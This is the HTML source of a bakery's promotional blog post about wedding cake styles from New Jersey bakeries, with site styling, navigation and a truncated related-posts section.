.asp_content{overflow:hidden;width:auto;height:450;background:transparent;margin:0;padding:8px}#ajaxsearchprores3_1.vertical .results .item .asp_image,#ajaxsearchprores3_2.vertical .results .item .asp_image,div.asp_r.asp_r_3.vertical .results .item .asp_image{width:300px;height:450px;margin:2px 8px 0 0}#ajaxsearchprores3_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores3_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_3.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores3_1.vertical .resdrg,#ajaxsearchprores3_2.vertical .resdrg,div.asp_r.asp_r_3.vertical .resdrg{display:flex;flex-wrap:wrap}#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px;width:32%;flex-grow:1}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores3_1 .asp_group_header,#ajaxsearchprores3_2 .asp_group_header,div.asp_r.asp_r_3 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:17px;text-shadow:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores3_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}@media only screen and (min-width:641px) and (max-width:1024px){#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px}}@media only screen and (max-width:640px){#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px}}</style>
				
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="wp-singular post-template-default single single-post postid-26824 single-format-standard wp-embed-responsive wp-theme-betheme theme-betheme woocommerce-no-js jps-theme-betheme woocommerce-block-theme-has-button-styles with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-content-padding no-shadows header-creative header-open sticky-header sticky-dark ab-hide menu-link-color mm-vertical subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-menu be-page-26824 be-reg-28113 mobile-row-2-products mfn-variable-swatches product-zoom-disabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
<div id="Header_creative" class="">
	<a href="#" class="creative-menu-toggle"><i class="icon-menu-fine" aria-label="menu toggle icon"></i></a>

	<div class="creative-social"><ul class="social"></ul></div>
	<div class="creative-wrapper">

		<!-- .header_placeholder 4sticky  -->
		<div class="header_placeholder"></div>

		<div id="Top_bar">
			<div class="one clearfix">

				<div class="top_bar_left">

					<!-- Logo -->
					<div class="logo"><a id="logo" href="https://alittlecake.com" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes" data-height="165" data-padding="40"><img class="logo-main scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo-mobile.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo-mobile.png" data-height="83" alt="A-Little-Cake-logo-mobile" data-no-retina/><img class="logo-mobile scale-with-grid  perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img class="logo-mobile scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/></noscript><img class="logo-mobile-sticky scale-with-grid  perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img class="logo-mobile-sticky scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/></noscript></a></div>
					<div class="menu_wrapper">
						<nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu-1" class="menu menu-main"><li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/about/"><span>About Us</span></a></li>
<li id="menu-item-4966" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>The Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-4928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/designer-wedding-cakes/"><span>Wedding Cakes</span></a></li>
	<li id="menu-item-4943" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Custom+Cakes"><span>Custom Cakes</span></a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Kids+Cakes"><span>Kids Cakes</span></a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=1st+Birthday+Cakes"><span>1st Birthday Cakes</span></a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shopcakes/?asp_s=Birthday+Cakes"><span>Birthday Cakes</span></a></li>
	<li id="menu-item-4934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Sweet+16+Cakes"><span>Sweet 16 Cakes</span></a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Baby+Shower+Cakes"><span>Baby Shower Cakes</span></a></li>
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Bridal+Shower+Cakes"><span>Bridal Shower Cakes</span></a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Grooms+Cakes"><span>Grooms Cakes</span></a></li>
	<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Bar+%26+Bat+Mitzvah+Cakes"><span>Bar &#038; Bat Mitzvah Cakes</span></a></li>
	<li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Unicorns+%26+Mermaid+Cakes"><span>Unicorns &#038; Mermaid Cakes</span></a></li>
	<li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Drip+Cakes"><span>Drip Cakes</span></a></li>
	<li id="menu-item-4941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Communion+%26+Baptism+Cakes"><span>Communion &#038; Baptism Cakes</span></a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/sheet-round-cakes/"><span>Sheet &#038; Round Cakes</span></a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Graduation+Cakes"><span>Graduation Cakes</span></a></li>
	<li id="menu-item-26287" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shopcakes/?asp_s=Dessert+Cart"><span>Dessert Cart / Items</span></a></li>
</ul>
</li>
<li id="menu-item-4965" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://alittlecake.com/shop/"><span>Our Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-22057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#signature-cakes"><span>Signature Cakes</span></a></li>
	<li id="menu-item-22576" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#crumb-cakes"><span>Crumb Cakes</span></a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/cakes-and-filings/"><span>Cakes And Fillings</span></a></li>
	<li id="menu-item-4956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/cake-sizes/"><span>Cake Sizes</span></a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#fancy-pastries"><span>Fancy Pastries</span></a></li>
	<li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#signature-pies"><span>Pies &#038; Tarts</span></a></li>
</ul>
</li>
<li id="menu-item-4952" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/blog/"><span>Blog Resources</span></a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/just-crumb-cake/"><span>Just Crumb Cake</span></a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/social/"><span>Get Social</span></a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/contact/"><span>Contact Us</span></a></li>
<li id="menu-item-22058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alittlecake.com/"><span>Online Shop</span></a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/cart/"><span>Cart</span></a></li>
<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/faqs/"><span>FAQs</span></a></li>
<li id="menu-item-26912" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/terms-and-conditions/"><span>Terms &#038; Conditions</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine"></i></a>					</div>

					<div class="search_wrapper">

						<!-- #searchform -->
						<form method="get" id="searchform" action="https://alittlecake.com/">

							
							<i class="icon_search icon-search-fine" aria-hidden="true"></i>
							<a href="#" class="icon_close"><i class="icon-cancel-fine" aria-label="search form close icon"></i></a>

							<input type="text" class="field" name="s" id="s" autocomplete="off" placeholder="Enter your search" />
							
							<input type="submit" class="submit" value="" style="display:none;" />

						</form>

						
					</div>

				</div>

				<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal  logged-out" href="https://alittlecake.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://alittlecake.com/cart/"><svg width="26" viewBox="0 0 26 26" aria-label="cart icon"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"/><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"/></svg><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div>
				
			</div>
		</div>

		<div id="Action_bar" class="creative">
			<ul class="social"></ul>		</div>

	</div>

</div>

		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header"></header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Best Wedding Cakes In New Jersey: Designs From NJ Bakeries</h1><ul class="breadcrumbs no-link"><li><a href="https://alittlecake.com">Home</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/blog/">Blog</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/category/uncategorized/">Uncategorized</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/wedding-cakes/">Best Wedding Cakes In New Jersey: Designs From NJ Bakeries</a></li></ul></div></div></div>
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			
<article id="post-26824" class="share-simple post-26824 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	
	
		<header class="section mcb-section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							<h1 class="entry-title" itemprop="headline">Best Wedding Cakes In New Jersey: Designs From NJ Bakeries</h1>
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://alittlecake.com/author/admin-demo/">A Little Cake</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock"></i>
												<time class="entry-date updated" datetime="2025-06-20T17:33:23+00:00" itemprop="datePublished" >June 20, 2025</time>
												<meta itemprop="dateModified" content="2025-06-20T17:33:23+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" itemprop="url" content="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" class="perfmatters-lazy" data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" itemprop="url" content="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png"/></noscript>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://alittlecake.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
										<a href="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="600" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20600%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Buttercream Iced Wedding Cake With White Sculpted Flowers" decoding="async" title="Best Wedding Cakes In New Jersey: Designs From NJ Bakeries 2" data-src="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers-600x675.png" /><noscript><img width="600" height="675" src="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers-600x675.png" class="scale-with-grid wp-post-image" alt="Buttercream Iced Wedding Cake With White Sculpted Flowers" decoding="async" title="Best Wedding Cakes In New Jersey: Designs From NJ Bakeries 2"></noscript><meta itemprop="url" content="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png"/><meta itemprop="width" content="600"/><meta itemprop="height" content="900"/></div></a><div class="image_links"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a></div>									</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</header>

	
	<div class="post-wrapper-content">

		<div data-id="26824" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper ">
<p>Discover stunning wedding cake designs from Northern NJ bakeries. Local bakeries create one-of-a-kind cakes that seamlessly blend with every bride &amp; groom&#8217;s style, theme, and color palette. Whatever requirements the couple has in mind, skilled teams can make it a reality. Whether you have a vision in-mind or need a little inspiration, you can create the dessert of your dreams! Read on to learn about <a href="https://alittlecake.com/designer-wedding-cakes/">designer wedding cakes</a> from NJ bakeries.</p>



<h2 class="wp-block-heading">Luxurious, Elegant, &amp; Over-The-Top</h2>



<p>WOW every guest with <a href="https://alittlecake.com/luxury-wedding-cakes-nj-custom-designs/">luxury wedding cakes in NJ</a>. These cakes are extravagant &amp; opulent &#8211; overflowing with ornate details on every tier. Elevate your design with beautiful embellishments, intricate piping, and flavors created exclusively for your event.&nbsp;</p>



<p>These stunning &amp; unforgettable designs are available from bakeries across the state, including:&nbsp;</p>



<ul class="wp-block-list">
<li>Jersey City</li>



<li>Hoboken</li>



<li>Ridgewood</li>



<li>Mahwah</li>



<li>Paramus</li>



<li>Madison</li>



<li>Cliffside Park</li>



<li>Bergenfield</li>



<li>West New York</li>



<li>Oakland</li>



<li>Princeton</li>
</ul>



<p>Make the end-to-end process feel luxurious too with personalized tastings, venue delivery, and display coordination. Discover <a href="https://alittlecake.com/luxury-cakes-nj/">luxury cakes in NJ</a> to create an elegant, extravagant, and over-the-top event to remember.</p>



<h2 class="wp-block-heading">Modern &amp; Contemporary</h2>



<p>Modern dessert designs impress at every kind of upscale event &amp; contemporary celebration. Don’t overlook the impact of modern, stylish, and chic elements &#8211; even if you’re planning a traditional, black-tie event. These contemporary touches always create a WOW-factor impression and leave every attendee with delicious memories. Explore modern design packages for some inspiration, ideas, and more details. Your dessert team can incorporate fresh/sugar florals, custom flavors, and other specialty additions. Modernize traditional &amp; stunning desserts with the <a href="https://alittlecake.com/best-bakeries-hudson-county-nj/">best bakeries in Hudson County</a>.</p>



<h2 class="wp-block-heading">Vintage &amp; Rustic</h2>



<p>How about rustic &amp; <a href="https://alittlecake.com/vintage-cakes-nj/">vintage cakes in NJ</a> for your special day? Vintage designs are emerging as a popular trend for traditional, classic, and formal black-tie celebrations. Brides, grooms, &amp; guests love the timeless beauty, rustic feel, and unique vision. Collaborate with experienced, professional dessert teams to create the highest-quality cakes. Together, you can design stunning vintage themes &#8211; backed by unparalleled flavor, texture, and attention to detail. Consider vintage designs &amp; styles from the <a href="https://alittlecake.com/best-bakery-nj-dessert-lovers/">best bakery in NJ</a>.</p>



<h2 class="wp-block-heading">Classic Buttercream</h2>



<p>For a true classic, think about <a href="https://alittlecake.com/custom-buttercream-cakes-jersey-city-hoboken-nj/">custom buttercream cakes in Jersey City</a>. These desserts standout with classic buttercream piping, delicate lace, and rich flavors. The best part &#8211; these styles pair with nearly every flavor, including:&nbsp;</p>



<ul class="wp-block-list">
<li>Lemon</li>



<li>Raspberry Mousse</li>



<li>Fresh Fruit</li>



<li>Old Fashioned Fudge</li>



<li>Chocolate Mousse</li>



<li>Cream Cheese</li>



<li>Cappuccino</li>



<li>Bavarian Cream</li>



<li>Cookies &amp; Cream</li>
</ul>



<p>You can even add-in fresh florals, fruit, or custom decor &#8211; the possibilities are endless! Opt for a beautiful classic with <a href="https://alittlecake.com/buttercream-cakes-nj/">buttercream cakes in NJ</a>.</p>



<h2 class="wp-block-heading">One-Of-A-Kind, Custom Designs</h2>



<p>Get <a href="https://alittlecake.com/custom-wedding-cakes-hoboken-nj-bakeries/">custom wedding cakes in Hoboken</a> that leave a true lasting impression. For that special moment when it’s all eyes on you, you need a stunning dessert that uniquely reflects your preferences, theme, color scheme, and love story. The best bakeries work one-on-one with clients to customize every detail &#8211; including size, tiers, flavors, decor, and extra details. Start with a personalized tasting &#8211; where you can explain your initial ideas &amp; vision.</p>



<p>Take things to the next level with unique design ideas, themes, styles, and additions:&nbsp;</p>



<ul class="wp-block-list">
<li>Fall &amp; Spring Florals</li>



<li>Minimalist &amp; Naked </li>



<li>Snow &amp; Winter Themes</li>



<li>Initials, Logos, &amp; Calligraphy</li>



<li>Gold, Silver, &amp; Pearls</li>
</ul>



<p>Discover the best <a href="https://alittlecake.com/best-custom-wedding-cakes-nj/">custom wedding cakes in NJ</a> for an unforgettable event centerpiece.</p>



<p>Discover the best wedding cake designs for upscale, modern, and unforgettable events. Whether you&#8217;re envisioning something modern, vintage, rustic, or contemporary &#8211; you can make it a reality. Take things to the next level with luxurious embellishments and one-of-a-kind, custom designs. Follow the points above to learn about modern wedding cakes in North Jersey. </p>
</div></div></section>
		<section class="section mcb-section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</section>

		
			
							<section class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Best+Wedding+Cakes+In+New+Jersey%3A+Designs+From+NJ+Bakeries.+https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="26824"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div>							</div>
						</div>
					</div>
				</section>
			
		
		<section class="section mcb-section section-post-about">
			<div class="section_wrapper clearfix">

				
			</div>
		</section>

	</div>

	<section class="section mcb-section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-27456 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/best-bakery-alpine-nj/"><div class="mask"></div><img width="550" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20550%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Biscoff Banana Tiramisu" decoding="async" title="Best Gourmet Bakery In Alpine NJ For Specialty Desserts 4" data-src="https://alittlecake.com/wp-content/uploads/2025/04/Biscoff-Banana-Tiramisu-550x675.jpg" /><noscript><img width="550" height="675" src="https://alittlecake.com/wp-content/uploads/2025/04/Biscoff-Banana-Tiramisu-550x675.jpg" class="scale-with-grid wp-post-image" alt="Biscoff Banana Tiramisu" decoding="async" title="Best Gourmet Bakery In Alpine NJ For Specialty Desserts 4"></noscript></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2025/04/Biscoff-Banana-Tiramisu.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a 